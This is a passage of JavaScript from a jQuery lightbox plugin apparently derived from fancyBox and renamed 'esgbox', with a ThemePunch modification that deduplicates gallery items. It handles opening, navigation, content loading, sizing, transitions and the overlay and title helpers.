        isOpen: false,
        isOpened: false,
        wrap: null,
        skin: null,
        outer: null,
        inner: null,
        player: {
            timer: null,
            isActive: false
        },
        ajaxLoad: null,
        imgPreload: null,
        transitions: {},
        helpers: {},
        open: function(e, t) {
            if (!e) {
                return
            }
            if (!n.isPlainObject(t)) {
                t = {}
            }
            if (false === u.close(true)) {
                return
            }
            if (!n.isArray(e)) {
                e = c(e) ? n(e).get() : [e]
            }
            n.each(e, function(i, s) {
                var o = {},
                    a, f, l, p, d, v, m;
                if (n.type(s) === "object") {
                    if (s.nodeType) {
                        s = n(s)
                    }
                    if (c(s)) {
                        o = {
                            href: s.data("esgbox-href") || s.attr("href"),
                            title: s.data("esgbox-title") || s.attr("title"),
                            isDom: true,
                            element: s
                        };
                        if (n.metadata) {
                            n.extend(true, o, s.metadata())
                        }
                    } else {
                        o = s
                    }
                }
                a = t.href || o.href || (h(s) ? s : null);
                f = t.title !== r ? t.title : o.title || "";
                l = t.content || o.content;
                p = l ? "html" : t.type || o.type;
                if (!p && o.isDom) {
                    p = s.data("esgbox-type");
                    if (!p) {
                        d = s.prop("class").match(/esgbox\.(\w+)/);
                        p = d ? d[1] : null
                    }
                }
                if (h(a)) {
                    if (!p) {
                        if (u.isImage(a)) {
                            p = "image"
                        } else if (u.isSWF(a)) {
                            p = "swf"
                        } else if (a.charAt(0) === "#") {
                            p = "inline"
                        } else if (h(s)) {
                            p = "html";
                            l = s
                        }
                    }
                    if (p === "ajax") {
                        v = a.split(/\s+/, 2);
                        a = v.shift();
                        m = v.shift()
                    }
                }
                if (!l) {
                    if (p === "inline") {
                        if (a) {
                            l = n(h(a) ? a.replace(/.*(?=#[^\s]+$)/, "") : a)
                        } else if (o.isDom) {
                            l = s
                        }
                    } else if (p === "html") {
                        l = a
                    } else if (!p && !a && o.isDom) {
                        p = "inline";
                        l = s
                    }
                }
                n.extend(o, {
                    href: a,
                    type: p,
                    content: l,
                    title: f,
                    selector: m
                });
                e[i] = o
            });
            u.opts = n.extend(true, {}, u.defaults, t);
            if (t.keys !== r) {
                u.opts.keys = t.keys ? n.extend({}, u.defaults.keys, t.keys) : false
            }
            u.group = e;
            return u._start(u.opts.index)
        },
        cancel: function() {
            var e = u.coming;
            if (!e || false === u.trigger("onCancel")) {
                return
            }
            u.hideLoading();
            if (u.ajaxLoad) {
                u.ajaxLoad.abort()
            }
            u.ajaxLoad = null;
            if (u.imgPreload) {
                u.imgPreload.onload = u.imgPreload.onerror = null
            }
            if (e.wrap) {
                e.wrap.stop(true, true).trigger("onReset").remove()
            }
            u.coming = null;
            if (!u.current) {
                u._afterZoomOut(e)
            }
        },
        close: function(e) {
            u.cancel();
            if (false === u.trigger("beforeClose")) {
                return
            }
            u.unbindEvents();
            if (!u.isActive) {
                return
            }
            if (!u.isOpen || e === true) {
                n(".esgbox-wrap").stop(true).trigger("onReset").remove();
                u._afterZoomOut()
            } else {
                u.isOpen = u.isOpened = false;
                u.isClosing = true;
                n(".esgbox-item, .esgbox-nav").remove();
                u.wrap.stop(true, true).removeClass("esgbox-opened");
                u.transitions[u.current.closeMethod]()
            }
        },
        play: function(e) {
            var t = function() {
                    clearTimeout(u.player.timer)
                },
                n = function() {
                    t();
                    if (u.current && u.player.isActive) {
                        u.player.timer = setTimeout(u.next, u.current.playSpeed)
                    }
                },
                r = function() {
                    t();
                    o.unbind(".player");
                    u.player.isActive = false;
                    u.trigger("onPlayEnd")
                },
                i = function() {
                    if (u.current && (u.current.loop || u.current.index < u.group.length - 1)) {
                        u.player.isActive = true;
                        o.bind({
                            "onCancel.player beforeClose.player": r,
                            "onUpdate.player": n,
                            "beforeLoad.player": t
                        });
                        n();
                        u.trigger("onPlayStart")
                    }
                };
            if (e === true || !u.player.isActive && e !== false) {
                i()
            } else {
                r()
            }
        },
        next: function(e) {
            var t = u.current;
            if (t) {
                if (!h(e)) {
                    e = t.direction.next
                }
                u.jumpto(t.index + 1, e, "next")
            }
        },
        prev: function(e) {
            var t = u.current;
            if (t) {
                if (!h(e)) {
                    e = t.direction.prev
                }
                u.jumpto(t.index - 1, e, "prev")
            }
        },
        jumpto: function(e, t, n) {
            var i = u.current;
            if (!i) {
                return
            }
            e = v(e);
            u.direction = t || i.direction[e >= i.index ? "next" : "prev"];
            u.router = n || "jumpto";
            if (i.loop) {            	
                if (e < 0) {
                    e = i.group.length + e % i.group.length
                }
                e = e % i.group.length
            }
            if (i.group[e] !== r) {
                u.cancel();                
                u._start(e)
            }
        },
        reposition: function(e, t) {
            var r = u.current,
                i = r ? r.wrap : null,
                s;
            if (i) {
                s = u._getPosition(t);
                if (e && e.type === "scroll") {
                    delete s.position;
                    i.stop(true, true).animate(s, 200)
                } else {
                    i.css(s);
                    r.pos = n.extend({}, r.dim, s)
                }
            }
        },
        update: function(e) {
            var t = e && e.type,
                n = !t || t === "orientationchange";
            if (n) {
                clearTimeout(f);
                f = null
            }
            if (!u.isOpen || f) {
                return
            }
            f = setTimeout(function() {
                var r = u.current;
                if (!r || u.isClosing) {
                    return
                }
                u.wrap.removeClass("esgbox-tmp");
                if (n || t === "load" || t === "resize" && r.autoResize) {
                    u._setDimension()
                }
                if (!(t === "scroll" && r.canShrink)) {
                    u.reposition(e)
                }
                u.trigger("onUpdate");
                f = null
            }, n && !l ? 0 : 300)
        },
        toggle: function(e) {
            if (u.isOpen) {
                u.current.fitToView = n.type(e) === "boolean" ? e : !u.current.fitToView;
                if (l) {
                    u.wrap.removeAttr("style").addClass("esgbox-tmp");
                    u.trigger("onUpdate")
                }
                u.update()
            }
        },
        hideLoading: function() {
            o.unbind(".loading");
            n("#esgbox-loading").remove()
        },
        showLoading: function() {
            var e, t;
            u.hideLoading();
            e = n('<div id="esgbox-loading"><div></div></div>').click(u.cancel).appendTo("body");
            o.bind("keydown.loading", function(e) {
                if ((e.which || e.keyCode) === 27) {
                    e.preventDefault();
                    u.cancel()
                }
            });
            if (!u.defaults.fixed) {
                t = u.getViewport();
                e.css({
                    position: "absolute",
                    top: t.h * .5 + t.y,
                    left: t.w * .5 + t.x
                })
            }
        },
        getViewport: function() {
            var t = u.current && u.current.locked || false,
                n = {
                    x: s.scrollLeft(),
                    y: s.scrollTop()
                };
            if (t) {
                n.w = t[0].clientWidth;
                n.h = t[0].clientHeight
            } else {
                n.w = l && e.innerWidth ? e.innerWidth : s.width();
                n.h = l && e.innerHeight ? e.innerHeight : s.height()
            }
            return n
        },
        unbindEvents: function() {
            if (u.wrap && c(u.wrap)) {
                u.wrap.unbind(".fb")
            }
            o.unbind(".fb");
            s.unbind(".fb")
        },
        bindEvents: function() {
            var e = u.current,
                t;
            if (!e) {
                return
            }
            s.bind("orientationchange.fb" + (l ? "" : " resize.fb") + (e.autoCenter && !e.locked ? " scroll.fb" : ""), u.update);
            t = e.keys;
            if (t) {
                o.bind("keydown.fb", function(i) {
                    var s = i.which || i.keyCode,
                        o = i.target || i.srcElement;
                    if (s === 27 && u.coming) {
                        return false
                    }
                    if (!i.ctrlKey && !i.altKey && !i.shiftKey && !i.metaKey && !(o && (o.type || n(o).is("[contenteditable]")))) {
                        n.each(t, function(t, o) {
                            if (e.group.length > 1 && o[s] !== r) {
                                u[t](o[s]);
                                i.preventDefault();
                                return false
                            }
                            if (n.inArray(s, o) > -1) {
                                u[t]();
                                i.preventDefault();
                                return false
                            }
                        })
                    }
                })
            }
            if (n.fn.mousewheel && e.mouseWheel) {
                u.wrap.bind("mousewheel.fb", function(t, r, i, s) {
                    var o = t.target || null,
                        a = n(o),
                        f = false;
                    while (a.length) {
                        if (f || a.is(".esgbox-skin") || a.is(".esgbox-wrap")) {
                            break
                        }
                        f = d(a[0]);
                        a = n(a).parent()
                    }
                    if (r !== 0 && !f) {
                        if (u.group.length > 1 && !e.canShrink) {
                            if (s > 0 || i > 0) {
                                u.prev(s > 0 ? "down" : "left")
                            } else if (s < 0 || i < 0) {
                                u.next(s < 0 ? "up" : "right")
                            }
                            t.preventDefault()
                        }
                    }
                })
            }
        },
        trigger: function(e, t) {
            var r, i = t || u.coming || u.current;
            if (!i) {
                return
            }
            if (n.isFunction(i[e])) {
                r = i[e].apply(i, Array.prototype.slice.call(arguments, 1))
            }
            if (r === false) {
                return false
            }
            if (i.helpers) {
                n.each(i.helpers, function(t, r) {
                    if (r && u.helpers[t] && n.isFunction(u.helpers[t][e])) {
                        u.helpers[t][e](n.extend(true, {}, u.helpers[t].defaults, r), i)
                    }
                })
            }
            o.trigger(e)
        },
        isImage: function(e) {
            return h(e) && e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)
        },
        isSWF: function(e) {
            return h(e) && e.match(/\.(swf)((\?|#).*)?$/i)
        },
        _start: function(e) {        
            var t = {},
                r, i, s, o, a;
           

            //HACK FROM THEMEPUNCH
	            e = v(e);                        
	            r = u.group[e] || null;
                var r_id = jQuery(r.element[0].parentNode).closest('.tp-esg-item');
                r_id = r_id.length>0 && r_id!==undefined ? r_id.attr('id') : "rnoid_0";
	            if (!r) {
	                return false
	            }
				var _tpgroup = new Array();
				jQuery.each(u.group,function(_i,el) {
					var exists = false,
                        el_id = jQuery(el.element[0].parentNode).closest('.tp-esg-item');
                    el_id = el_id.length>0 && el_id!==undefined ? el_id.attr('id') : "noid_0";
                    
					jQuery.each(_tpgroup,function(_j,cel) {
                        var cel_id = jQuery(cel.element[0].parentNode).closest('.tp-esg-item');
                        cel_id = cel_id.length>0 && cel_id!==undefined ? cel_id.attr('id') : "cel_noid_0";
						if (exists === false && cel.href === el.href && cel_id === el_id) exists = true;										
					})
					if (!exists) {
						_tpgroup.push(el);				
						if (el.href===r.href && r_id === el_id)
							e = _tpgroup.length-1;	
					}
				});			
				u.group = _tpgroup;						
			// END OF HACK FROM THEMEPUNCH            
			e = v(e);                        
            r = u.group[e] || null;
           
            if (!r) {
                return false
            }
            t = n.extend(true, {}, u.opts, r);


            o = t.margin;
            a = t.padding;
            if (n.type(o) === "number") {
                t.margin = [o, o, o, o]
            }
            if (n.type(a) === "number") {
                t.padding = [a, a, a, a]
            }
            if (t.modal) {
                n.extend(true, t, {
                    closeBtn: false,
                    closeClick: false,
                    nextClick: false,
                    arrows: false,
                    mouseWheel: false,
                    keys: null,
                    helpers: {
                        overlay: {
                            closeClick: false
                        }
                    }
                })
            }
            if (t.autoSize) {
                t.autoWidth = t.autoHeight = true
            }
            if (t.width === "auto") {
                t.autoWidth = true
            }
            if (t.height === "auto") {
                t.autoHeight = true
            }
            

			t.group = u.group;						
			

            
            t.index = e;
            u.coming = t;
            if (false === u.trigger("beforeLoad")) {
                u.coming = null;
                return
            }
            s = t.type;
            i = t.href;
            if (!s) {
                u.coming = null;
                if (u.current && u.router && u.router !== "jumpto") {
                    u.current.index = e;
                    return u[u.router](u.direction)
                }
                return false
            }
            u.isActive = true;
            if (s === "image" || s === "swf") {
                t.autoHeight = t.autoWidth = false;
                t.scrolling = "visible"
            }
            if (s === "image") {
                t.aspectRatio = true
            }
            if (s === "iframe" && l) {
                t.scrolling = "scroll"
            }
            t.wrap = n(t.tpl.wrap).addClass("esgbox-" + (l ? "mobile" : "desktop") + " esgbox-type-" + s + " esgbox-tmp " + t.wrapCSS).appendTo(t.parent || "body");
            n.extend(t, {
                skin: n(".esgbox-skin", t.wrap),
                outer: n(".esgbox-outer", t.wrap),
                inner: n(".esgbox-inner", t.wrap)
            });
            n.each(["Top", "Right", "Bottom", "Left"], function(e, n) {
                t.skin.css("padding" + n, m(t.padding[e]))
            });
            u.trigger("onReady");
            if (s === "inline" || s === "html") {
                if (!t.content || !t.content.length) {
                    return u._error("content")
                }
            } else if (!i) {
                return u._error("href")
            }
            if (s === "image") {
                u._loadImage()
            } else if (s === "ajax") {
                u._loadAjax()
            } else if (s === "iframe") {
                u._loadIframe()
            } else {
                u._afterLoad()
            }
        },
        _error: function(e) {
            n.extend(u.coming, {
                type: "html",
                autoWidth: true,
                autoHeight: true,
                minWidth: 0,
                minHeight: 0,
                scrolling: "no",
                hasError: e,
                content: u.coming.tpl.error
            });
            u._afterLoad()
        },
        _loadImage: function() {
            var e = u.imgPreload = new Image;
            e.onload = function() {
                this.onload = this.onerror = null;
                u.coming.width = this.width / u.opts.pixelRatio;
                u.coming.height = this.height / u.opts.pixelRatio;
                u._afterLoad()
            };
            e.onerror = function() {
                this.onload = this.onerror = null;
                u._error("image")
            };
            e.src = u.coming.href;
            if (e.complete !== true) {
                u.showLoading()
            }
        },
        _loadAjax: function() {
            var e = u.coming;
            u.showLoading();
            u.ajaxLoad = n.ajax(n.extend({}, e.ajax, {
                url: e.href,
                error: function(e, t) {
                    if (u.coming && t !== "abort") {
                        u._error("ajax", e)
                    } else {
                        u.hideLoading()
                    }
                },
                success: function(t, n) {
                    if (n === "success") {
                        e.content = t;
                        u._afterLoad()
                    }
                }
            }))
        },
        _loadIframe: function() {
            var e = u.coming,
                t = n(e.tpl.iframe.replace(/\{rnd\}/g, (new Date).getTime())).attr("scrolling", l ? "auto" : e.iframe.scrolling).attr("src", e.href);
            n(e.wrap).bind("onReset", function() {
                try {
                    n(this).find("iframe").hide().attr("src", "//about:blank").end().empty()
                } catch (e) {}
            });
            if (e.iframe.preload) {
                u.showLoading();
                t.one("load", function() {
                    n(this).data("ready", 1);
                    if (!l) {
                        n(this).bind("load.fb", u.update)
                    }
                    n(this).parents(".esgbox-wrap").width("100%").removeClass("esgbox-tmp").show();
                    u._afterLoad()
                })
            }
            e.content = t.appendTo(e.inner);
            if (!e.iframe.preload) {
                u._afterLoad()
            }
        },
        _preloadImages: function() {
            var e = u.group,
                t = u.current,
                n = e.length,
                r = t.preload ? Math.min(t.preload, n - 1) : 0,
                i, s;
            for (s = 1; s <= r; s += 1) {
                i = e[(t.index + s) % n];
                if (i.type === "image" && i.href) {
                    (new Image).src = i.href
                }
            }
        },
        _afterLoad: function() {
            var e = u.coming,
                t = u.current,
                r = "esgbox-placeholder",
                i, s, o, a, f, l;
            u.hideLoading();
            if (!e || u.isActive === false) {
                return
            }
            if (false === u.trigger("afterLoad", e, t)) {
                e.wrap.stop(true).trigger("onReset").remove();
                u.coming = null;
                return
            }
            if (t) {
                u.trigger("beforeChange", t);
                t.wrap.stop(true).removeClass("esgbox-opened").find(".esgbox-item, .esgbox-nav").remove()
            }
            u.unbindEvents();
            i = e;
            s = e.content;
            o = e.type;
            a = e.scrolling;
            n.extend(u, {
                wrap: i.wrap,
                skin: i.skin,
                outer: i.outer,
                inner: i.inner,
                current: i,
                previous: t
            });
            f = i.href;
            switch (o) {
                case "inline":
                case "ajax":
                case "html":
                    if (i.selector) {
                        s = n("<div>").html(s).find(i.selector)
                    } else if (c(s)) {
                        if (!s.data(r)) {
                            s.data(r, n('<div class="' + r + '"></div>').insertAfter(s).hide())
                        }
                        s = s.show().detach();
                        i.wrap.bind("onReset", function() {
                            if (n(this).find(s).length) {
                                s.hide().replaceAll(s.data(r)).data(r, false)
                            }
                        })
                    }
                    break;
                case "image":
                    s = i.tpl.image.replace("{href}", f);
                    break;
                case "swf":
                    s = '<object id="esgbox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + f + '"></param>';
                    l = "";
                    n.each(i.swf, function(e, t) {
                        s += '<param name="' + e + '" value="' + t + '"></param>';
                        l += " " + e + '="' + t + '"'
                    });
                    s += '<embed src="' + f + '" type="application/x-shockwave-flash" width="100%" height="100%"' + l + "></embed></object>";
                    break
            }
            if (!(c(s) && s.parent().is(i.inner))) {
                i.inner.append(s)
            }
            u.trigger("beforeShow");
            i.inner.css("overflow", a === "yes" ? "scroll" : a === "no" ? "hidden" : a);
            u._setDimension();
            u.reposition();
            u.isOpen = false;
            u.coming = null;
            u.bindEvents();
            if (!u.isOpened) {
                n(".esgbox-wrap").not(i.wrap).stop(true).trigger("onReset").remove()
            } else if (t.prevMethod) {
                u.transitions[t.prevMethod]()
            }
            u.transitions[u.isOpened ? i.nextMethod : i.openMethod]();
            u._preloadImages()
        },
        _setDimension: function() {

            var e = u.getViewport(),
                t = 0,
                r = false,
                i = false,
                s = u.wrap,
                o = u.skin,
                a = u.inner,
                f = u.current,
                l = f.width,
                c = f.height,
                h = f.minWidth,
                d = f.minHeight,
                g = f.maxWidth,
                y = f.maxHeight,
                b = f.scrolling,
                w = f.scrollOutside ? f.scrollbarWidth : 0,
                E = f.margin,
                S = v(E[1] + E[3]),
                x = v(E[0] + E[2]),
                T, N, C, k, L, A, O, M, _, D, P, H, B, j, I;

            
            s.add(o).add(a).width("auto").height("auto").removeClass("esgbox-tmp");
            T = v(o.outerWidth(true) - o.width());
            N = v(o.outerHeight(true) - o.height());
            C = S + T;
            k = x + N;
            L = p(l) ? (e.w - C) * v(l) / 100 : l;
            A = p(c) ? (e.h - k) * v(c) / 100 : c;


            if (f.type === "iframe") {
                j = f.content;
                if (f.autoHeight && j.data("ready") === 1) {
                    try {
                        if (j[0].contentWindow.document.location) {
                            a.width(L).height(9999);
                            I = j.contents().find("body");
                            if (w) {
                                I.css("overflow-x", "hidden")
                            }
                            A = I.outerHeight(true)
                        }
                    } catch (q) {}
                }
            } else 
            if (f.type === "html5") {
                L = l;
                A = c;
                jQuery('.esgbox-inner').addClass("html5video");
            } else
            if (f.autoWidth || f.autoHeight) {
                a.addClass("esgbox-tmp");
                if (!f.autoWidth) {
                    a.width(L)
                }
                if (!f.autoHeight) {
                    a.height(A)
                }
                if (f.autoWidth) {
                    L = a.width()
                }
                if (f.autoHeight) {
                    A = a.height()
                }
                a.removeClass("esgbox-tmp")
            }
            l = v(L);
            c = v(A);
            

            _ = L / A;
            h = v(p(h) ? v(h, "w") - C : h);
            g = v(p(g) ? v(g, "w") - C : g);
            d = v(p(d) ? v(d, "h") - k : d);
            y = v(p(y) ? v(y, "h") - k : y);
            O = g;
            M = y;
            if (f.fitToView) {
                g = Math.min(e.w - C, g);
                y = Math.min(e.h - k, y)
            }
            H = e.w - S;
            B = e.h - x;
            
            if (f.aspectRatio) {
                if (l > g) {
                    l = g;
                    c = v(l / _)
                }
                if (c > y) {
                    c = y;
                    l = v(c * _)
                }
                if (l < h) {
                    l = h;
                    c = v(l / _)
                }
                if (c < d) {
                    c = d;
                    l = v(c * _)
                }
            } else {
                l = Math.max(h, Math.min(l, g));
                if (f.autoHeight && f.type !== "iframe") {
                    a.width(l);
                    c = a.height()
                }
                c = Math.max(d, Math.min(c, y))
            }
            if (f.fitToView) {
                a.width(l).height(c);
                
                s.width(l + T);
                D = s.width();
                P = s.height();
                if (f.aspectRatio) {
                    while ((D > H || P > B) && l > h && c > d) {
                        if (t++ > 19) {
                            break
                        }
                        c = Math.max(d, Math.min(y, c - 10));
                        l = v(c * _);
                        if (l < h) {
                            l = h;
                            c = v(l / _)
                        }
                        if (l > g) {
                            l = g;
                            c = v(l / _)
                        }
                        a.width(l).height(c);
                        s.width(l + T);
                        D = s.width();
                        P = s.height()
                    }
                } else {
                    l = Math.max(h, Math.min(l, l - (D - H)));
                    c = Math.max(d, Math.min(c, c - (P - B)))
                }
            }
            if (w && b === "auto" && c < A && l + T + w < H) {
                l += w
            }
            a.width(l).height(c);
            s.width(l + T);
            D = s.width();
            P = s.height();
            r = (D > H || P > B) && l > h && c > d;
            i = f.aspectRatio ? l < O && c < M && l < L && c < A : (l < O || c < M) && (l < L || c < A);
            n.extend(f, {
                dim: {
                    width: m(D),
                    height: m(P)
                },
                origWidth: L,
                origHeight: A,
                canShrink: r,
                canExpand: i,
                wPadding: T,
                hPadding: N,
                wrapSpace: P - o.outerHeight(true),
                skinSpace: o.height() - c
            });
            if (!j && f.autoHeight && c > d && c < y && !i) {
                a.height("auto")
            }

        },
        _getPosition: function(e) {
            var t = u.current,
                n = u.getViewport(),
                r = t.margin,
                i = u.wrap.width() + r[1] + r[3],
                s = u.wrap.height() + r[0] + r[2],
                o = {
                    position: "absolute",
                    top: r[0],
                    left: r[3]
                };
            if (t.autoCenter && t.fixed && !e && s <= n.h && i <= n.w) {
                o.position = "fixed"
            } else if (!t.locked) {
                o.top += n.y;
                o.left += n.x
            }
            o.top = m(Math.max(o.top, o.top + (n.h - s) * t.topRatio));
            o.left = m(Math.max(o.left, o.left + (n.w - i) * t.leftRatio));
            return o
        },
        _afterZoomIn: function() {
            var e = u.current;
            if (!e) {
                return
            }
            u.isOpen = u.isOpened = true;
            u.wrap.css("overflow", "visible").addClass("esgbox-opened");
            u.update();
            if (e.closeClick || e.nextClick && u.group.length > 1) {
                u.inner.css("cursor", "pointer").bind("click.fb", function(t) {
                    if (!n(t.target).is("a") && !n(t.target).parent().is("a")) {
                        t.preventDefault();
                        u[e.closeClick ? "close" : "next"]()
                    }
                })
            }
            if (e.closeBtn) {
                n(e.tpl.closeBtn).appendTo(u.skin).bind("click.fb", function(e) {
                    e.preventDefault();
                    u.close()
                })
            }
            if (e.arrows && u.group.length > 1) {
                if (e.loop || e.index > 0) {
                    n(e.tpl.prev).appendTo(u.outer).bind("click.fb", u.prev)
                }
                if (e.loop || e.index < u.group.length - 1) {
                    n(e.tpl.next).appendTo(u.outer).bind("click.fb", u.next)
                }
            }
            u.trigger("afterShow");
            if (!e.loop && e.index === e.group.length - 1) {
                u.play(false)
            } else if (u.opts.autoPlay && !u.player.isActive) {
                u.opts.autoPlay = false;
                u.play()
            }
        },
        _afterZoomOut: function(e) {
            e = e || u.current;
            n(".esgbox-wrap").trigger("onReset").remove();
            n.extend(u, {
                group: {},
                opts: {},
                router: false,
                current: null,
                isActive: false,
                isOpened: false,
                isOpen: false,
                isClosing: false,
                wrap: null,
                skin: null,
                outer: null,
                inner: null
            });
            u.trigger("afterClose", e)
        }
    });
    u.transitions = {
        getOrigPosition: function() {
            var e = u.current,
                t = e.element,
                n = e.orig,
                r = {},
                i = 50,
                s = 50,
                o = e.hPadding,
                a = e.wPadding,
                f = u.getViewport();
            if (!n && e.isDom && t.is(":visible")) {
                n = t.find("img:first");
                if (!n.length) {
                    n = t
                }
            }
            if (c(n)) {
                r = n.offset();
                if (n.is("img")) {
                    i = n.outerWidth();
                    s = n.outerHeight()
                }
            } else {
                r.top = f.y + (f.h - s) * e.topRatio;
                r.left = f.x + (f.w - i) * e.leftRatio
            }
            if (u.wrap.css("position") === "fixed" || e.locked) {
                r.top -= f.y;
                r.left -= f.x
            }
            r = {
                top: m(r.top - o * e.topRatio),
                left: m(r.left - a * e.leftRatio),
                width: m(i + a),
                height: m(s + o)
            };
            return r
        },
        step: function(e, t) {
            var n, r, i, s = t.prop,
                o = u.current,
                a = o.wrapSpace,
                f = o.skinSpace;
            if (s === "width" || s === "height") {
                n = t.end === t.start ? 1 : (e - t.start) / (t.end - t.start);
                if (u.isClosing) {
                    n = 1 - n
                }
                r = s === "width" ? o.wPadding : o.hPadding;
                i = e - r;
                u.skin[s](v(s === "width" ? i : i - a * n));
                u.inner[s](v(s === "width" ? i : i - a * n - f * n))
            }
        },
        zoomIn: function() {
            var e = u.current,
                t = e.pos,
                r = e.openEffect,
                i = r === "elastic",
                s = n.extend({
                    opacity: 1
                }, t);
            delete s.position;
            if (i) {
                t = this.getOrigPosition();
                if (e.openOpacity) {
                    t.opacity = .1
                }
            } else if (r === "fade") {
                t.opacity = .1
            }
            u.wrap.css(t).animate(s, {
                duration: r === "none" ? 0 : e.openSpeed,
                easing: e.openEasing,
                step: i ? this.step : null,
                complete: u._afterZoomIn
            })
        },
        zoomOut: function() {
            var e = u.current,
                t = e.closeEffect,
                n = t === "elastic",
                r = {
                    opacity: .1
                };
            if (n) {
                r = this.getOrigPosition();
                if (e.closeOpacity) {
                    r.opacity = .1
                }
            }
            u.wrap.animate(r, {
                duration: t === "none" ? 0 : e.closeSpeed,
                easing: e.closeEasing,
                step: n ? this.step : null,
                complete: u._afterZoomOut
            })
        },
        changeIn: function() {
            var e = u.current,
                t = e.nextEffect,
                n = e.pos,
                r = {
                    opacity: 1
                },
                i = u.direction,
                s = 200,
                o;
            n.opacity = .1;
            if (t === "elastic") {
                o = i === "down" || i === "up" ? "top" : "left";
                if (i === "down" || i === "right") {
                    n[o] = m(v(n[o]) - s);
                    r[o] = "+=" + s + "px"
                } else {
                    n[o] = m(v(n[o]) + s);
                    r[o] = "-=" + s + "px"
                }
            }
            if (t === "none") {
                u._afterZoomIn()
            } else {
                u.wrap.css(n).animate(r, {
                    duration: e.nextSpeed,
                    easing: e.nextEasing,
                    complete: u._afterZoomIn
                })
            }
        },
        changeOut: function() {
            var e = u.previous,
                t = e.prevEffect,
                r = {
                    opacity: .1
                },
                i = u.direction,
                s = 200;
            if (t === "elastic") {
                r[i === "down" || i === "up" ? "top" : "left"] = (i === "up" || i === "left" ? "-" : "+") + "=" + s + "px"
            }
            e.wrap.animate(r, {
                duration: t === "none" ? 0 : e.prevSpeed,
                easing: e.prevEasing,
                complete: function() {
                    n(this).trigger("onReset").remove()
                }
            })
        }
    };
    u.helpers.overlay = {
        defaults: {
            closeClick: true,
            speedOut: 200,
            showEarly: true,
            css: {},
            locked: !l,
            fixed: true
        },
        overlay: null,
        fixed: false,
        el: n("html"),
        create: function(e) {
            e = n.extend({}, this.defaults, e);
            if (this.overlay) {
                this.close()
            }
            this.overlay = n('<div class="esgbox-overlay"></div>').appendTo(u.coming ? u.coming.parent : e.parent);
            this.fixed = false;
            if (e.fixed && u.defaults.fixed) {
                this.overlay.addClass("esgbox-overlay-fixed");
                this.fixed = true
            }
        },
        open: function(e) {
            var t = this;
            e = n.extend({}, this.defaults, e);
            if (this.overlay) {
                this.overlay.unbind(".overlay").width("auto").height("auto")
            } else {
                this.create(e)
            }
            if (!this.fixed) {
                s.bind("resize.overlay", n.proxy(this.update, this));
                this.update()
            }
            if (e.closeClick) {
                this.overlay.bind("click.overlay", function(e) {
                    if (n(e.target).hasClass("esgbox-overlay")) {
                        if (u.isActive) {
                            u.close()
                        } else {
                            t.close()
                        }
                        return false
                    }
                })
            }
            this.overlay.css(e.css).show()
        },
        close: function() {
            var e, t;
            s.unbind("resize.overlay");
            if (this.el.hasClass("esgbox-lock")) {
                n(".esgbox-margin").removeClass("esgbox-margin");
                e = s.scrollTop();
                t = s.scrollLeft();
                this.el.removeClass("esgbox-lock");
                s.scrollTop(e).scrollLeft(t)
            }
            n(".esgbox-overlay").remove().hide();
            n.extend(this, {
                overlay: null,
                fixed: false
            })
        },
        update: function() {
            var e = "100%",
                n;
            this.overlay.width(e).height("100%");
            if (a) {
                n = Math.max(t.documentElement.offsetWidth, t.body.offsetWidth);
                if (o.width() > n) {
                    e = o.width()
                }
            } else if (o.width() > s.width()) {
                e = o.width()
            }
            this.overlay.width(e).height(o.height())
        },
        onReady: function(e, t) {
            var r = this.overlay;
            n(".esgbox-overlay").stop(true, true);
            if (!r) {
                this.create(e)
            }
            if (e.locked && this.fixed && t.fixed) {
                if (!r) {
                    this.margin = o.height() > s.height() ? n("html").css("margin-right").replace("px", "") : false
                }
                t.locked = this.overlay.append(t.wrap);
                t.fixed = false
            }
            if (e.showEarly === true) {
                this.beforeShow.apply(this, arguments)
            }
        },
        beforeShow: function(e, t) {
            var r, i;            
            if (t.locked) {
                if (this.margin !== false) {
                    n("*").filter(function() {
                        return n(this).css("position") === "fixed" && !n(this).hasClass("esgbox-overlay") && !n(this).hasClass("esgbox-wrap")
                    }).addClass("esgbox-margin");
                    this.el.addClass("esgbox-margin")
                }
                r = s.scrollTop();
                i = s.scrollLeft();
                this.el.addClass("esgbox-lock");
                s.scrollTop(r).scrollLeft(i)
            }
            this.open(e)
        },
        onUpdate: function() {
            if (!this.fixed) {
                this.update()
            }
        },
        afterClose: function(e) {
            if (this.overlay && !u.coming) {
                this.overlay.fadeOut(e.speedOut, n.proxy(this.close, this))
            }
        }
    };
    u.helpers.title = {
        defaults: {
            type: "float",
            position: "bottom"
        },
        beforeShow: function(e) {
            var t = u.current,
                r = t.title,
                i = e.type,
                s, o;
            if (n.isFunction(r)) {
                r = r.call(t.element, t)
            }
            if (!h(r) || n.trim(r) === "") {
                return
            }
            s = n('<div class="esgbox-title esgbox-title-' + i + '-wrap">' + r + "</div>");
            switch (i) {
                case "inside":
                    o = u.skin;
                    break;
                case "outside":
                    o = u.wrap;
                    break;
                case "over":
                    o = u.inner;
                    break;
                default:
                    o = u.skin;
                    s.appendTo("body");
                    if (a) {
                        s.width(s.width())
                    }
                    s.wrapInner('<span class="child"></span>');
                    u.current.margin[2] += Math.abs(v(s.css("margin-bottom")));
                    break
            }
            s[e.position === "top" ? "prependTo" : "appendTo"](o)
        }
    };
    n.fn.esgbox = function(e) {
        var t, r = n(this),
            i = this.selector || "",
            s = function(s) {
                var o = n(this).blur(),
                    a = t,
                    f, l;
                if (!(s.ctrlKey || s.altKey || s.shiftKey || s.metaKey) && !o.is(".esgbox-wrap")) {
                    f = e.groupAttr || "data-esgbox-group";
                    l = o.attr(f);
                    if (!l) {
                        f = "rel";
                        l = o.get(0)[f]
                    }
                    if (l && l !== "" && l !== "nofollow") {
                        o = i.length ? n(i) : r;
                        o = o.filter("[" + f + '="' + l + '"]');
                        a = o.index(this)
                    }
                    e.index = a;
                    if (u.open(o, e) !== false) {
                        s.preventDefault()
                    }
                }
            };
        e = e || {};
        t = e.index || 0;
        if (!i || e.live === false) {
            r.unbind("click.fb-start").bind("click.fb-start", s)
        } else {
            o.undelegate(i, "click.fb-start").delegate(i + ":not('.esgbox-item, .esgbox-nav')", "click.fb-start", s)
        }
        this.filter("[data-esgbox-start=1]").trigger("click");
        return this
    };
    o.ready(function() {
        var t, s;
        if (n.scrollbarWidth === r) {
            n.scrollbarWidth = function() {
                var e = n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),
                    t = e.children(),
